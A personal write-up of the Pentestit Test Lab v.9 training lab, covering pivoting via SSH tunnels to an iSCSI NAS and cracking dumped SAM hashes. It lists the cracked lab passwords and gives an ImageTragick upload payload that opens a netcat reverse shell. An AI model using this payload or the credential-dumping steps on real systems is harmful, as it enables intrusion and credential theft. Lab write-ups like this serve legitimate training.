Pentestit Test Lab v.9 - Final
Finally, after too much time has passed, I’ve written the last part of the Pentestit Test lab v.9. This final part contains the write up for the NAS, Terminal2, site-test and mail tokens. Because I postponed writing this by quite a bit, I might accidentally skip some of the steps I took as my notes weren’t as thorough as I wanted them to be.

As a reminder, here is the network diagram:
NAS token
Starting of with a Nmap scan from the SSH system:
d.nash@tl9-ssh:~$ nmap -sV 192.168.0.3
Starting Nmap 6.00 ( http://nmap.org ) at 2016-08-24 16:37 MSK
Nmap scan report for 192.168.0.3
Host is up (0.0030s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u2 (protocol 2.0)
3260/tcp open iscsi?
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:kernel
The main point of interest is the combination of it being the NAS token and iscsi in the Nmap results. To get to the NAS system a SSH tunnel is created so we can pivot via the SSH system to the NAS system. This is done via the following command:
root@kali:~# ssh -L 3260:192.168.0.3:3260 [email protected]
After some googling I found more information about iscsi (Internet Small Computer Systems Interface) and how to communicate with it. I played around with some commands, but I’m not entirely sure what exactly helped to make progress. The discovery command definitely played a role:
iscsiadm -m discovery ...
Afterwards I modified /etc/iscsi/nodes/iqn.2016-05.ru.pentestit:storage.lun0/192.168.0.3,3260,1 to make sure that the connection would pass through the SSH tunnel:
--snip--
node.conn[0].address = 127.0.0.1
node.conn[0].port = 3260
--snip--
Connecting to the NAS.
root@kali:~# iscsiadm -m node --targetname "iqn.2016-05.ru.pentestit:storage.lun0" --portal "127.0.0.1:3260" --login
Afterwards I could mount the filesystem to find a vmdk file containing a windows filesystem. After mounting the vmdk file I copied the SAM and system files, used samdump2 to dump the credentials and john the ripper to start cracking them.
The credentials were saved as LM hashes which isn’t secure because the password has a maximum length of 14 characters, it is converted to uppercase before hashing and the final hash consists of two concatenated hashes of the first seven and last seven characters of the password 1. After cracking the LM hashes you can use those results to essentially crack the case by exchanging the NT rules with the worldlist rule set in the john the ripper’s config file: /etc/john/john.conf.
root@kali:~# samdump2 system SAM -d sam_dump
root@kali:~# john sam_dump
root@kali:~# john --rules --worldlist=LM_list --format=NT sam_dump
root@kali:~# john --show --format=NT sam_dump
Administrator:Passw0rd
*disabled* HelpAssistant:Em+9WtqLEXmlAv
token_nas_token:tokenXcZEP7w3
t.smith:cesar
r.lampman:shalom
d.rector:JeshaeM
Terminal2 token
The usual Nmap scan:
d.nash@tl9-ssh:~$ nmap -sV 192.168.3.2
Starting Nmap 6.00 ( http://nmap.org ) at 2016-08-24 16:41 MSK
Nmap scan report for 192.168.3.2
Host is up (0.0059s latency).
Not shown: 989 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn
445/tcp open netbios-ssn
3389/tcp open ms-wbt-server Microsoft Terminal Service
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
For the SSH tunnel I used:
root@kali:~# ssh -L 8888:192.168.3.2:135 [email protected]
Remote desktop was available so I connected via rdesktop and tried the various credentials that were found so far. The user d.rector worked and the token was retrieved. It did take a while due to some technical difficulties in the system that made it impossible to connect to it.
rdesktop 127.0.0.1:8888
d.rector:JeshaeM4
Site-test token
To make life easier I created a SSH tunnel so I could easily browse the website from my host machine:
root@kali:~# ssh -L 8888:192.168.0.6:80 [email protected]
The website seems to run on Laravel, there is an /upload and /admin directory but none of the credentials work so I figured that it has to do something with the file upload functionality. PNG files are accepted, but I didn’t find anything of interest for a good while. At some point I got a hint that I should look deeper than the usual web implementations - maybe there was something magical going on. This led me to the ImageTragick vulnerability which made it possible to setup a reverse shell from the site-test system to the SSH system 2.
Start listening on the SSH system:
d.nash@tl9-ssh:~$ nc -lnvp 22222
Create and upload a file that contains the reverse shell:
push graphic-context
viewbox 0 0 640 480
fill 'url(https://localhost/test.jpg";|nc -e /bin/sh 172.16.0.2 "22222)'
pop graphic-context
The token was found after uploading the file:
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls /
--snip--
tmp
token.txt
usr
--snip--
cat /token.txt
Xae*****
Mail token
One of the found credentials, b.muncy, could be used to login to the email portal. After logging in I wasn’t sure what to do and got stuck for a while. At some point I asked around for a hint and it came down to trying to send out emails to other users. After trying a few emails with and without attachments to various users I finally got a reply that contained the token:
I'm sorry, but I'm allowed to open Microsoft office docs only if they're sent by Robert Lampman.
ps mail token -
Conclusion
Sadly I wasn’t able to get all the tokens due to time constraints, but I’m happy with how far I made it. It was a lot of fun and I’m looking forward to the next lab. I haven’t started with it yet, but I’m hoping to play around with it in March.